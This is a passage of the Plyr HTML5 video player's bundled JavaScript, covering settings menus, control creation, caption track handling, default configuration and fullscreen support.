      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
